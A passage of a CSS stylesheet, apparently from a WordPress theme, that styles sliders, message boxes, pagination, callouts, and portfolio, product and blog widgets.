.cell-date.weight1 { width: 24px; }
.cell-date.weight1 em { height: 9px; background: #b9b9b9; }
.cell-date.weight1 strong { font-size: 17px; line-height: 17px; }
.cell-date.weight1 span { font-size: 10px; color: #b9b9b9; top: 17px; }

.cell-comment { padding-right: 8px; padding-left: 8px; font-size: 12px; font-weight: bold; text-align: center; letter-spacing: -0.07em; line-height: 19px; }

.flex-container { max-height: 100%; overflow: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-perspective: 1000; -moz-perspective: 1000; -ms-perspective: 1000; -o-perspective: 1000; perspective: 1000; }

.flexslider { display: none; }
.flexslider .flex-dir-nav { position: absolute; top: 0; right: 20px; height: 18px; margin-left: 0; width: auto; background-color: transparent; z-index: 20; }
.flexslider .flex-dir-nav.pagination a { background-color: white; }
.flexslider .flex-dir-nav.pagination a.disabled { background-color: white; }
.flexslider .flex-dir-nav.pagination a.w_next { background-position: -20px 0px; }
.flexslider .flex-dir-nav.pagination a.w_prev { background-position: 0 0; }
.flexslider.side-circle-slider .flex-dir-nav { width: 100%; top: 50%; right: 0; margin-top: -20px; }
.flexslider.side-circle-slider .flex-dir-nav.disabled { opacity: 0.4 !important; }
.flexslider.side-circle-slider .flex-dir-nav a.w_next, .flexslider.side-circle-slider .flex-dir-nav a.w_prev { background: url(images/controls/slider/slider-circle-arrows.png) -5px -5px no-repeat; position: relative; width: 40px; height: 40px; text-indent: -9999px; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
.flexslider.side-circle-slider .flex-dir-nav a.w_next { background-position: -55px -5px; float: right; opacity: 0; }
.flexslider.side-circle-slider .flex-dir-nav a.w_prev { background-position: -5px -5px; float: left; opacity: 0; }
.flexslider.side-circle-slider:hover .side-arrows a.w_next { opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); -moz-transform: translate3d(-25px, 0, 0); -ms-transform: translate3d(-25px, 0, 0); -o-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0); }
.flexslider.side-circle-slider:hover .side-arrows a.w_prev { opacity: 1; -webkit-transform: translate3d(25px, 0, 0); -moz-transform: translate3d(25px, 0, 0); -ms-transform: translate3d(25px, 0, 0); -o-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0); }
.flexslider.side-circle-slider .flex-control-nav { top: 20px; bottom: auto; display: inline-block; width: auto; right: 25px; }
.flexslider.side-circle-slider .flex-control-nav li { margin: 0 4px; }
.flexslider.side-circle-slider .flex-control-nav li a { background: url(images/controls/slider/bullets.png) -5px -3px no-repeat; text-indent: -9999px; width: 13px; height: 13px; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: none; }
.flexslider.side-circle-slider .flex-control-nav li a.flex-active { background-position: -5px -25px; }
.flexslider.side-circle-slider .slides > li { position: relative; }
.flexslider.side-circle-slider .slides > li p { position: absolute; bottom: 30px; padding: 20px; background: #eee; background: rgba(255, 255, 255, 0.5); margin: 0; color: #191919; font-size: 1.6em; text-transform: uppercase; font-weight: 700; width: auto; letter-spacing: -0.07em; max-width: 370px; line-height: 1.15; }
.flexslider.side-circle-slider .slides > li p small, .flexslider.side-circle-slider .slides > li p strong, .flexslider.side-circle-slider .slides > li p i, .flexslider.side-circle-slider .slides > li p a, .flexslider.side-circle-slider .slides > li p em, .flexslider.side-circle-slider .slides > li p span { font-weight: 400; text-transform: none; letter-spacing: 0; line-height: 1.4; }
.flexslider.side-circle-slider .slides > li p a { color: #4583b3; }
.flexslider.side-circle-slider .slides > li p a:hover { color: ligten(#4583b3, 5%); text-decoration: underline; }

.circle-style .nivo-caption { position: absolute; bottom: 30px; padding: 20px; margin: 0; color: #191919; font-size: 1.6em; text-transform: uppercase; font-weight: 700; width: auto; letter-spacing: -0.07em; max-width: 370px; line-height: 1.15; background: transparent\9; /* clear current background for ie */ background-color: rgba(255, 255, 255, 0.5); zoom: 1; /* required for the filters */ /* For IE 8*/ filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#80FFFFFF,endColorstr=#80FFFFFF); }
.circle-style .nivo-caption small, .circle-style .nivo-caption strong, .circle-style .nivo-caption i, .circle-style .nivo-caption a, .circle-style .nivo-caption em, .circle-style .nivo-caption span { font-size: 13px; font-weight: 400; text-transform: none; letter-spacing: 0; line-height: 1.4; }
.circle-style .nivo-caption a { color: #4583b3; }
.circle-style .nivo-caption a:hover { text-decoration: underline; }

.nivoSlider a.nivo-imageLink { background: white; filter: alpha(opacity=0); opacity: 0; }

.rev_slider .tp-bannertimer { height: 1px; }
.rev_slider .caption iframe { border: none; }

.tp-bannertimer { height: 1px; }

/* table */
thead { background-color: #f8f8f8; }

thead td, th { font-weight: 600; }

th, td { text-align: center; border: 1px solid #ebebeb; line-height: 3em; padding-top: 0; padding-bottom: 0; }

td { font-weight: 400; }

a.button.flat, button.flat, input[type="submit"].flat, input[type="reset"].flat, input[type="button"].flat { -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
a.button.tiny, button.tiny, input[type="submit"].tiny, input[type="reset"].tiny, input[type="button"].tiny { text-shadow: none; }

div.scroll2top { display: inline-block; position: fixed; right: 50px; bottom: 66px; width: 46px; height: 46px; background: url(images/controls/arrows/scrolltop.png) no-repeat left top; z-index: 9; cursor: pointer; }

.msgbox { border: 1px solid #ccc; display: block; padding: 0.8em 1em 0.8em 1em; position: relative; margin-top: 5px; *zoom: 1; background-color: #fff; color: #909090; border-color: #d5d5d5; }
.msgbox i:first-child { font-size: 2em; line-height: 100%; position: absolute; top: 0.25em; left: 0.5em; margin-right: 0.3em; display: inline-block; }
.ie .msgbox i:first-child { top: 0.3em; }
.msgbox a.close { position: absolute; right: 1em; }
.msgbox.success, .msgbox.warn, .msgbox.error, .msgbox.info, .msgbox.notice { padding-left: 3.3em; padding-right: 2.3em; }
.msgbox.success.no-icon, .msgbox.warn.no-icon, .msgbox.error.no-icon, .msgbox.info.no-icon, .msgbox.notice.no-icon { padding-left: 1em; }
.msgbox.success { background-color: #ebf5de; color: #598527; border-color: #a6d570; text-shadow: 0 1px 1px #fff; }
.msgbox.success i:first-child, .msgbox.success .close { color: #598527; text-shadow: 0 1px 1px #fff; }
.msgbox.warn { background-color: #fefbee; color: #b2950e; border-color: #f9db50; text-shadow: 0 1px 1px #fff; }
.msgbox.warn i:first-child, .msgbox.warn .close { color: #dcb607; text-shadow: 0 1px 1px #fff; }
.msgbox.error { background-color: #fef1f1; color: #dc171f; border-color: #f8aaad; text-shadow: 0 1px 1px #fff; }
.msgbox.error i:first-child, .msgbox.error .close { color: #dc171f; text-shadow: 0 1px 1px #fff; }
.msgbox.info { background-color: #e8f0f6; color: #4583b3; border-color: #b0cce1; text-shadow: 0 1px 1px #fff; }
.msgbox.info i:first-child, .msgbox.info .close { color: #4583b3; text-shadow: 0 1px 1px #fff; }
.msgbox.notice { background-color: #fff; color: #909090; border-color: #d5d5d5; color: #6d6d6d; }
.msgbox.notice i:first-child, .msgbox.notice .close { color: #999; }

.wrapper_carousel { position: relative; padding-left: 10px; padding-right: 10px; }
.wrapper_carousel ul { display: block; text-align: center; margin: 0; padding: 0; list-style: none; min-height: 55px; }
.wrapper_carousel li { display: inline-block; float: left; margin: 0 25px 0 0; }
.wrapper_carousel li > a { display: block; float: left; }

.caroufredsel_wrapper { cursor: auto !important; width: auto !important; }

.axi_paginate_nav { margin-bottom: 40px; display: block; }
.axi_paginate_nav .page-numbers { width: 23px; height: 23px; display: inline-block; text-align: center; margin-right: 0px; color: #6d6d6d; line-height: 23px; border: 1px solid #ebebeb; }
.axi_paginate_nav a.page-numbers:hover { background-color: #78acc2; color: white; }
.axi_paginate_nav a.prev, .axi_paginate_nav a.next { background: transparent url(images/controls/slider/arrows_18.png) left top no-repeat; text-indent: -9999px; }
.axi_paginate_nav a.prev:hover, .axi_paginate_nav a.next:hover { background-color: #3d3d3d; }
.axi_paginate_nav a.next { background-position: -17px 3px; }
.axi_paginate_nav a.next:hover { background-position: -17px -17px; }
.axi_paginate_nav a.prev { background-position: 3px 3px; }
.axi_paginate_nav a.prev:hover { background-position: 3px -17px; }
.axi_paginate_nav .current, .axi_paginate_nav .current:hover { background: #cfcfcf; color: white; border-color: transparent; }

/*>>>>>>>>>>>>>>>>>>>>>>>> #Sections <<<<<<<<<<<<<<<<<<<<<<<<<<< */
/* ----------------------- $General widgets Style ------------------------*/
.widget-inner { *zoom: 1; overflow: hidden; }
.widget-inner:before, .widget-inner:after { content: ""; display: table; }
.widget-inner:after { clear: both; }

.widget-title-bar { height: 20px; position: relative; }
.widget-title-bar h2, .widget-title-bar h3 { position: relative; display: inline-block; line-height: 100%; }

/* ----------------------- $General widgets Style ------------------------*/
.fig-title { letter-spacing: -0.07em; margin-bottom: .5em; margin-top: 1.5em; font-weight: 600; color: #6d6d6d; }

.widget-container { position: relative; }
.widget-container .entry-title { font-weight: 600; }
.widget-container h4 { letter-spacing: -0.07em; }
.widget-container figure { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-perspective: 1000px; -moz-perspective: 1000px; -ms-perspective: 1000px; -o-perspective: 1000px; perspective: 1000px; }
.widget-container .col { margin-bottom: 10px; }
.widget-container .land .entry-header, .widget-container .mini .entry-header { margin-top: 0; }
.widget-container .land figcaption { width: 100%; }
.widget-container .land .imgHolder, .widget-container .land figcaption { float: left; }
.widget-container .land .imgHolder, .widget-container .land figure > .flex-container, .widget-container .land figure > .widget-video { margin-right: 2.3%; width: 47%; }
.widget-container .land .imgHolder + figcaption, .widget-container .land figure > .flex-container + figcaption, .widget-container .land figure > .widget-video + figcaption { width: 50%; margin-top: 0; display: inline; }
.widget-container .mini { margin-bottom: 30px; }
.widget-container .mini .imgHolder { float: left; margin-right: 3%; margin-bottom: 0.8em; display: inline-block; width: 60px; z-index: 20; }
.widget-container .mini .entry-format { top: 0; }
.widget-container .mini .entry-header { margin-bottom: 3px; }
.widget-container .mini .entry-title { line-height: 100%; }
.widget-container .mini figcaption { z-index: 19; }
.widget-container .mini .entry-title, .widget-container .mini .entry-content { margin-left: 0 !important; }
.widget-container .mini .imgHolder + figcaption { display: inline; }
.widget-container .mini .imgHolder + figcaption .entry-title, .widget-container .mini .imgHolder + figcaption .entry-content { margin-left: 50px !important; }
.widget-container.caption-over .col:hover .imgHolder span { visibility: visible; opacity: 1; top: 0; left: 0; }
.widget-container.caption-over .col:hover .imgHolder span em h4, .widget-container.caption-over .col:hover .imgHolder span em i { top: 0; }
.widget-container .imgHolder ul li { -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -webkit-transition-duration: 1100ms; -moz-transition-duration: 1100ms; -o-transition-duration: 1100ms; transition-duration: 1100ms; }
.widget-container .imgHolder ul li:first-child { -webkit-transition-delay: 50ms; -moz-transition-delay: 50ms; -o-transition-delay: 50ms; transition-delay: 50ms; }
.widget-container .imgHolder ul li:nth-child(2) { -webkit-transition-delay: 150ms; -moz-transition-delay: 150ms; -o-transition-delay: 150ms; transition-delay: 150ms; }
.widget-container .imgHolder a img { -webkit-transition: -webkit-transform 1.4s; -moz-transition: -moz-transform 1.4s; -o-transition: -o-transform 1.4s; transition: transform 1.4s; -webkit-transform: scale(1) rotate(0); -moz-transform: scale(1) rotate(0); -ms-transform: scale(1) rotate(0); -o-transform: scale(1) rotate(0); transform: scale(1) rotate(0); }
.widget-container .imgHolder a:hover img { -webkit-transform: scale(1.1) rotate(0.09deg); -moz-transform: scale(1.1) rotate(0.09deg); -ms-transform: scale(1.1) rotate(0.09deg); -o-transform: scale(1.1) rotate(0.09deg); transform: scale(1.1) rotate(0.09deg); }
.widget-container .arr_small_prev, .widget-container .arr_small_next { position: absolute; top: 50%; width: 10px; height: 50px; text-indent: -9999px; margin-top: -25px; background: url(images/controls/arrows/widget-side-arrows-small.png) left center no-repeat; }
.widget-container .arr_small_prev { left: 0; background-position: 2px center; }
.widget-container .arr_small_next { right: 0; background-position: -10px center; }

.entry-header { margin-top: 30px; margin-bottom: 15px; }

.widget-title { letter-spacing: -0.07em; }

.widget-title-bar { margin: 10px 0 21px; position: relative; height: 18px; z-index: 1; }
.widget-title-bar .widget-title { margin: 0; bottom: 3px; padding-right: 14px; background-color: white; z-index: 2; letter-spacing: -0.07em; display: inline; width: auto; position: relative; font-weight: 600; }
.widget-title-bar h5.widget-title { bottom: 2px; }
.widget-title-bar h3 { padding-bottom: 2px; }

.widget-nav { font-size: 13px; display: inline-block; height: 100%; position: absolute; bottom: 0; right: 0; background-color: white; *display: inline; *zoom: 1; *width: 50px; }
.widget-nav a, .widget-nav span { display: inline-block; height: 18px; }
.widget-nav.pagination a { text-indent: -9999px; width: 18px; background: #6d6d6d url(images/controls/slider/arrows_18.png) left top no-repeat; float: right; margin-left: 1px; }
.widget-nav.pagination a.disabled { background-color: #b9b9b9; cursor: default; }
.widget-nav.pagination a.w_next { background-position: -19px -20px; }
.widget-nav.pagination a.w_prev { background-position: 0 -20px; margin-left: 12px; }
.widget-nav.filterable { padding-left: 15px; }
.widget-nav.filterable span { margin-left: 3px; color: #b9b9b9; }
.widget-nav.filterable a { margin-left: 3px; font-weight: 400; color: #6d6d6d; }
.widget-nav.filterable a:hover { color: black; }
.widget-nav.filterable a.active { color: black; font-weight: 600; }

.widget-inner { *zoom: 1; position: relative; }
.widget-inner:before, .widget-inner:after { content: ""; display: table; }
.widget-inner:after { clear: both; }

.motion-wrapper { *zoom: 1; }
.motion-wrapper:before, .motion-wrapper:after { content: ""; display: table; }
.motion-wrapper:after { clear: both; }

.g1 .col { margin-bottom: 2px; }

.entry-related .fig-title { margin-bottom: 0; margin-top: 0.5em; }
.entry-related .fig-title a { color: #6d6d6d; }
.entry-related .fig-title a:hover { color: #78acc2; }

.entry-builder .widget-container.one_one { margin-right: 1% !important; margin-left: 1% !important; }

.entry-meta { height: 20px; width: auto; margin-top: 40px; background: url(images/pattern/meta-hr.png) left 1px repeat-x; position: relative; }
.entry-meta .cell-date, .entry-meta > a { margin-right: 3px; }
.entry-meta .readmore { background-color: white; display: inline-block; }
.entry-meta .readmore .linkbutton, .entry-meta .readmore .linkblock, .entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] { float: right; margin-left: 5px; }
.entry-meta .readmore .linkblock, .entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] { font: bold 11px/18px arial, sans-serif; padding: 0 5px; background: #78acc2; letter-spacing: 1px; }
.entry-meta .readmore .linkblock:hover, .entry-meta .readmore .cell-comment:hover, .entry-meta .readmore .entry-tax a[rel="category"]:hover, .entry-tax .entry-meta .readmore a[rel="category"]:hover { background: #5c9bb5; }

.callout { position: relative; }

.featured_btn { display: inline-block; }

.callout, .stunning { *zoom: 1; position: relative; }
.callout:before, .callout:after, .stunning:before, .stunning:after { content: ""; display: table; }
.callout:after, .stunning:after { clear: both; }
.callout .widget-title, .callout p, .stunning .widget-title, .stunning p { font-weight: 400; display: block; text-align: center; }
.callout p, .stunning p { font-size: 13px; }
.callout a.featured_btn, .stunning a.featured_btn { display: inline-block; position: absolute; background-color: #78acc2; font-weight: bold; text-transform: uppercase; font-size: 12px; margin: 0; border-color: transparent; }
.callout > a ~ p, .callout > a ~ .widget-title, .stunning > a ~ p, .stunning > a ~ .widget-title { margin-right: 170px; text-align: left; }

.callout { background-color: #3d3d3d; }
.callout .widget-title, .callout p { color: white; text-shadow: 0 1px 2px #000; margin: 35px; }
.callout .widget-title + p { margin-top: -37px; }
.callout a.featured_btn { padding: 0 40px; height: 100%; color: white; border-top: none; top: 0; right: 0; line-height: 100%; border-left: 2px solid white; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5); }
.callout a.featured_btn span { position: relative; top: 47%; z-index: 1000; }
.callout a.featured_btn:hover { background-color: #5596b2; }

.stunning { background-color: transparent; padding: 1.4em 0; }
.stunning a.featured_btn { top: 50%; right: 0; padding: 12px 22px; color: white; margin-top: -19px; }
.stunning .widget-title, .stunning p { margin-top: 0; margin-bottom: 0; color: #3d3d3d; }
.stunning .widget-title { font-size: 2em; }
.stunning.center, .stunning.center .widget-title, .stunning.center p { text-align: center; }

.right-sidebar .one_half.callout, .right-sidebar .one_half.stunning, .left-sidebar .one_half.callout, .left-sidebar .one_half.stunning { padding-bottom: 10px; }
.right-sidebar .one_half.callout .widget-title, .right-sidebar .one_half.stunning .widget-title, .left-sidebar .one_half.callout .widget-title, .left-sidebar .one_half.stunning .widget-title { display: block; }
.right-sidebar .one_half.callout > p, .right-sidebar .one_half.callout > .widget-title, .right-sidebar .one_half.stunning > p, .right-sidebar .one_half.stunning > .widget-title, .left-sidebar .one_half.callout > p, .left-sidebar .one_half.callout > .widget-title, .left-sidebar .one_half.stunning > p, .left-sidebar .one_half.stunning > .widget-title { text-align: center; }
.right-sidebar .one_half.callout, .left-sidebar .one_half.callout { padding-bottom: 60px; }
.right-sidebar .one_half.callout > a ~ p, .right-sidebar .one_half.callout > a ~ .widget-title, .left-sidebar .one_half.callout > a ~ p, .left-sidebar .one_half.callout > a ~ .widget-title { margin-right: 35px; }
.right-sidebar .one_half.callout a.featured_btn, .left-sidebar .one_half.callout a.featured_btn { border-top: 1px solid #fff; padding: 0; height: 60px; width: 100%; text-align: center; top: auto; bottom: 0; right: auto; left: 0; border-left: none; }
.right-sidebar .one_half.callout a.featured_btn span, .left-sidebar .one_half.callout a.featured_btn span { top: auto; display: inline-block; line-height: 60px; }
.right-sidebar .one_half.stunning > a ~ p, .right-sidebar .one_half.stunning > a ~ .widget-title, .left-sidebar .one_half.stunning > a ~ p, .left-sidebar .one_half.stunning > a ~ .widget-title { margin-right: 0px; }
.right-sidebar .one_half.stunning a.featured_btn, .left-sidebar .one_half.stunning a.featured_btn { top: auto; bottom: 0; right: auto; left: 50%; margin-left: -60px; }

/* ---------------- Portfolio Widget  -----------------*/
.widget-folio .fig-title a { color: #6d6d6d; }
.widget-folio .fig-title a:hover { color: #78acc2; }
.widget-folio.caption-over .g1 .col { margin-bottom: 2px; }
.widget-folio.caption-over .isotope .col { margin-left: 0 !important; margin-right: 2px !important; }
.widget-folio.caption-over .imgHolder span em i { color: darkgrey; }
.widget-folio.caption-over .imgHolder em { display: block; position: absolute; left: 0; background: white; padding: 7px 10px; font-style: normal; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: all 1600ms; -moz-transition: all 1600ms; -o-transition: all 1600ms; transition: all 1600ms; -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); }
.widget-folio.caption-over .imgHolder em h4 { font-weight: 600; line-height: 1; color: #78acc2; letter-spacing: 0; }
.widget-folio.caption-over .imgHolder em i { font-style: normal; color: #6d6d6d; }
.widget-folio.caption-over .imgHolder a img { -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; transition: all 600ms; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); position: relative; }
.widget-folio.caption-over .imgHolder a em { bottom: 0; -webkit-transform: translate3d(0, 90px, 0); -moz-transform: translate3d(0, 90px, 0); -ms-transform: translate3d(0, 90px, 0); -o-transform: translate3d(0, 90px, 0); transform: translate3d(0, 90px, 0); }
.widget-folio.caption-over .imgHolder a:hover img { -webkit-transition: all 1200ms; -moz-transition: all 1200ms; -o-transition: all 1200ms; transition: all 1200ms; -webkit-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); -moz-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); -ms-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); -o-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); }
.widget-folio.caption-over .imgHolder a:hover em { -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; transition: all 600ms; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.widget-folio .col { margin-bottom: 35px; }

.no-csstransforms3d .widget-folio.caption-over .imgHolder a em { bottom: -90px; }
.no-csstransforms3d .widget-folio.caption-over .imgHolder a:hover em { bottom: 0px; }

.ie9 .widget-container .imgHolder a:hover img, .oldie .widget-container .imgHolder a:hover img, .ie9 .widget-folio.caption-over .imgHolder a:hover img, .oldie .widget-folio.caption-over .imgHolder a:hover img { -ms-transform: none !important; transform: none !important; }

.widget-product .col { margin-bottom: 15px; }
.widget-product figure { -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-product figure:hover { background-color: #ebebeb; }
.widget-product figure:hover .item-title { background-image: url(images/pattern/meta-hr-w.png); }
.widget-product figure:hover .item-title a { background-color: #ebebeb; }
.widget-product figure .imgHolder { border-bottom: 2px solid white; margin-bottom: 0; }
.widget-product figcaption { padding-bottom: 10px; min-height: 115px; }
.widget-product figcaption .item-title, .widget-product figcaption p, .widget-product figcaption del { text-align: center; }
.widget-product figcaption p, .widget-product figcaption del { font-weight: 600; line-height: 100%; margin-bottom: 0; }
.widget-product figcaption .item-title { background-color: white; background: url(images/pattern/meta-hr.png) left 6px repeat-x; line-height: 1.5; font-size: 140%; font-weight: 600; }
.widget-product figcaption .item-title a { background-color: white; padding: 0 7px; color: #6d6d6d; -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-product figcaption .item-title a:hover { color: #78acc2; }
.widget-product figcaption del { font-size: 18px; color: #cfcfcf; display: block; }
.widget-product figcaption .current-price { font-size: 21px; }
.widget-product.no-price figcaption { min-height: 80px; }
.widget-product.no-price del, .widget-product.no-price .current-price { display: none; }
.widget-product .isotope { margin-left: 0; margin-right: -2%; }
.widget-product .isotope .col { margin-left: 0; margin-right: 2%; }
.widget-product .product-list-item { position: relative; min-height: 70px; margin-bottom: 15px; padding-bottom: 5px; border-bottom: 1px solid #ebebeb; }
.widget-product .product-list-item .item-title, .widget-product .product-list-item > p { margin-right: 60px; }
.widget-product .product-list-item .item-title { margin-right: 60px; margin-top: 0; line-height: 100%; margin-bottom: 12px; font-weight: 600; }
.widget-product .product-list-item .pr-prices-wrapper { position: absolute; right: 0px; top: 2px; }
.widget-product .product-list-item.isotope-item .pr-prices-wrapper { right: 12px; }
.widget-product .product-list-item del, .widget-product .product-list-item .current-price { display: block; text-align: center; width: 100%; }
.widget-product .product-list-item .current-price { font-size: 18px; font-weight: 600; line-height: 100%; }
.widget-product .product-list-item del { color: #cfcfcf; font-size: 14px; }
.widget-product .product-list-item .imgHolder { width: 70px; height: 70px; float: left; margin-right: 14px; margin-bottom: 9px; }

.widget-pages .col { margin-bottom: 15px; }
.widget-pages figure { -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-pages figure:hover { background-color: #ebebeb; }
.widget-pages figure:hover .item-title { background-image: url(images/pattern/meta-hr-w.png); }
.widget-pages figure:hover .item-title a { background-color: #ebebeb; }
.widget-pages figure .imgHolder { border-bottom: 2px solid white; margin-bottom: 0; }
.widget-pages figcaption { padding-bottom: 10px; min-height: 115px; }
.widget-pages figcaption .item-title, .widget-pages figcaption p, .widget-pages figcaption del { text-align: center; }
.widget-pages figcaption p { margin-bottom: 0; padding: 0 1em 1em; }
.widget-pages figcaption .item-title { background-color: white; background: url(images/pattern/meta-hr.png) left 6px repeat-x; line-height: 1.5; font-size: 140%; }
.widget-pages figcaption .item-title a { background-color: white; padding: 0 7px; -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-pages.no-excerpt figcaption { min-height: 80px; }

/* ---------------- Blog Widget  -----------------*/
.widget-blog .entry-title, .list-post .entry-title, .widget_recent_blog .entry-title { margin: 0; color: #6d6d6d; }
.widget-blog .entry-title a, .list-post .entry-title a, .widget_recent_blog .entry-title a { color: #6d6d6d; }
.widget-blog .entry-title a:hover, .list-post .entry-title a:hover, .widget_recent_blog .entry-title a:hover { color: #78acc2; }
.widget-blog .post-format, .list-post .post-format, .widget_recent_blog .post-format { width: 35px; height: 34px; background: #b9b9b9 url(images/icons/format-sprite.png) 1px 0 no-repeat; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; -webkit-transition: background-color 600ms; -moz-transition: background-color 600ms; -o-transition: background-color 600ms; transition: background-color 600ms; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; margin-bottom: 5px; display: inline-block; }
.widget-blog .post-format:hover, .list-post .post-format:hover, .widget_recent_blog .post-format:hover { background-color: #78acc2; }
.widget-blog .post-format.format-image, .list-post .post-format.format-image, .widget_recent_blog .post-format.format-image { background-position: 0 -40px; }
.widget-blog .post-format.format-video, .list-post .post-format.format-video, .widget_recent_blog .post-format.format-video { background-position: 0 -120px; }
.widget-blog .post-format.format-link, .list-post .post-format.format-link, .widget_recent_blog .post-format.format-link { background-position: 0 -200px; }
.widget-blog .post-format.format-gallery, .list-post .post-format.format-gallery, .widget_recent_blog .post-format.format-gallery { background-position: 0 -240px; }
.widget-blog .post-format.format-audio, .list-post .post-format.format-audio, .widget_recent_blog .post-format.format-audio { background-position: 0 -280px; }
.widget-blog .post-format.format-quote, .list-post .post-format.format-quote, .widget_recent_blog .post-format.format-quote { background-position: 0 -320px; }
.widget-blog .post-format.format-aside, .list-post .post-format.format-aside, .widget_recent_blog .post-format.format-aside { background-position: 0 -360px; }
.widget-blog .entry-header, .list-post .entry-header, .widget_recent_blog .entry-header { margin-top: 0; }
.widget-blog .entry-content time, .list-post .entry-content time, .widget_recent_blog .entry-content time { display: block; color: #6d6d6d; font-style: italic; font-size: 12px; margin-bottom: 3px; }
.widget-blog .imgHolder + figcaption, .list-post .imgHolder + figcaption, .widget_recent_blog .imgHolder + figcaption { margin-top: 30px; }
.widget-blog iframe + figcaption, .widget-blog .widget-video + figcaption, .widget-blog .widget-audio + figcaption, .widget-blog .flex-container ~ figcaption, .list-post iframe + figcaption, .list-post .widget-video + figcaption, .list-post .widget-audio + figcaption, .list-post .flex-container ~ figcaption, .widget_recent_blog iframe + figcaption, .widget_recent_blog .widget-video + figcaption, .widget_recent_blog .widget-audio + figcaption, .widget_recent_blog .flex-container ~ figcaption { margin-top: 30px; }

.widget-blog .entry-format, .list-post .entry-format { width: 36px; height: 90px; position: absolute; top: 3px; left: 0; }
.widget-blog.format-image .post-format, .list-post.format-image .post-format { background-position: 0 -40px; }
.widget-blog.format-video .post-format, .list-post.format-video .post-format { background-position: 0 -120px; }
.widget-blog.format-link .post-format, .list-post.format-link .post-format { background-position: 0 -200px; }
.widget-blog.format-gallery .post-format, .list-post.format-gallery .post-format { background-position: 0 -240px; }
.widget-blog.format-audio .post-format, .list-post.format-audio .post-format { background-position: 0 -280px; }
.widget-blog.format-quote .post-format, .list-post.format-quote .post-format { background-position: 0 -320px; }
.widget-blog.format-aside .post-format, .list-post.format-aside .post-format { background-position: 0 -360px; }
.widget-blog .entry-format, .list-post .entry-format { top: 0; }
.widget-blog .entry-title, .list-post .entry-title { top: -0.23em; }
.widget-blog .land .flex-container, .widget-blog .land figure > .widget-video, .list-post .land .flex-container, .list-post .land figure > .widget-video { display: inline-block; }
.widget-blog .land .flex-container ~ figcaption, .widget-blog .land figure > .widget-video ~ figcaption, .list-post .land .flex-container ~ figcaption, .list-post .land figure > .widget-video ~ figcaption { margin-top: 0px; display: inline; width: 50%; float: right; }

.widget-blog .land .entry-header, .widget-blog .land .entry-title { margin-top: 0; }
.widget-blog .col { margin-bottom: 30px; }
.widget-blog .entry-title, .widget-blog .entry-content, .widget-blog .entry-meta { margin-left: 50px; }
.widget-blog .imgHolder { position: relative; }
.widget-blog .imgHolder a { display: block; position: relative; text-align: center; }
.widget-blog .imgHolder a img { -webkit-transition: -webkit-transform 1.4s; -moz-transition: -moz-transform 1.4s; -o-transition: -o-transform 1.4s; transition: transform 1.4s; -webkit-transform: scale(1) rotate(0); -moz-transform: scale(1) rotate(0); -ms-transform: scale(1) rotate(0); -o-transform: scale(1) rotate(0); transform: scale(1) rotate(0); }
